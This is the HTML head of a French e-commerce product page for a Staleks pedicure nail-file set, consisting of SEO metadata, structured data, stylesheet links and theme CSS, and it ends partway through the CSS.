

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/
body_size: 47472
content:
<!doctype html>
<html lang="fr-FR" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) - Sublimiss</title>
	<meta name="description" content="Lime Pédicure Staleks Pro Expert PE-60/4 a lime fine droite et lime fine avec une extrémité recourbée. Ils servent à corriger un ongle incarné." />
	<link rel="canonical" href="https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) - Sublimiss" />
	<meta property="og:description" content="Lime Pédicure Staleks Pro Expert PE-60/4 a lime fine droite et lime fine avec une extrémité recourbée. Ils servent à corriger un ongle incarné." />
	<meta property="og:url" content="https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/" />
	<meta property="og:site_name" content="Sublimiss" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100088716615127" />
	<meta property="article:modified_time" content="2024-08-08T21:50:50+00:00" />
	<meta property="og:image" content="https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/","url":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/","name":"Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) - Sublimiss","isPartOf":{"@id":"https://sublimiss.fr/#website"},"primaryImageOfPage":{"@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#primaryimage"},"image":{"@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#primaryimage"},"thumbnailUrl":"https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg","datePublished":"2023-07-07T14:16:47+00:00","dateModified":"2024-08-08T21:50:50+00:00","description":"Lime Pédicure Staleks Pro Expert PE-60/4 a lime fine droite et lime fine avec une extrémité recourbée. Ils servent à corriger un ongle incarné.","breadcrumb":{"@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#primaryimage","url":"https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg","contentUrl":"https://sublimiss.fr/wp-content/uploads/2023/07/lopatka-manikyurnaya-pe-60_4-800x800-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sublimiss.fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://sublimiss.fr/boutique/"},{"@type":"ListItem","position":3,"name":"Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé)"}]},{"@type":"WebSite","@id":"https://sublimiss.fr/#website","url":"https://sublimiss.fr/","name":"Sublimiss","description":"Univers Des Ongles","publisher":{"@id":"https://sublimiss.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sublimiss.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sublimiss.fr/#organization","name":"Sublimiss","url":"https://sublimiss.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sublimiss.fr/#/schema/logo/image/","url":"https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png","contentUrl":"https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png","width":1564,"height":498,"caption":"Sublimiss"},"image":{"@id":"https://sublimiss.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100088716615127","https://instagram.com/sublimiss_shop/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Flux" href="https://sublimiss.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Flux des commentaires" href="https://sublimiss.fr/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Lime Pédicure Staleks Pro Expert PE-60/4 (lime fine droite + lime fine recourbé) Flux des commentaires" href="https://sublimiss.fr/produit/lime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sublimiss.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsublimiss.fr%2Fproduit%2Flime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sublimiss.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsublimiss.fr%2Fproduit%2Flime-pedicure-staleks-pro-expert-pe-60-4-lime-fine-droite-lime-fine-recourbe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sublimiss.fr/wp-includes/css/dist/block-library/style.min.css?ver=3d60899e1765238b53f0869faea11f3d' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://sublimiss.fr/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sublimiss.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763328016' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#b27f8f;--global-palette2:#b27f8f;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#FFFFFF;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#3791f0;--global-palette-highlight-alt:#2037f0;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:'Open Sans', var(--global-fallback-font);--global-heading-font-family:Montserrat, var(--global-fallback-font);--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1140px;--global-content-wide-width:calc(1140px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1140px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:2;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:800;font-size:60px;line-height:1.2;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.2;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:28px;line-height:1.2;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:24px;color:var(--global-palette5);}h5{font-style:normal;font-weight:700;font-size:16px;line-height:1.5;color:var(--global-palette5);}h6{font-style:normal;font-weight:normal;font-size:12px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;font-weight:700;font-size:76px;font-family:Georgia, serif;text-transform:none;}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;}@media all and (max-width: 1024px){.wp-site-blocks .entry-hero h1{font-size:50px;}}@media all and (max-width: 767px){h1{font-size:50px;line-height:1.2;}.wp-site-blocks .entry-hero h1{font-size:40px;}}.entry-hero .kadence-breadcrumbs{max-width:1140px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1370px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:20px 20px 20px 20px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}
/* Kadence Header CSS */
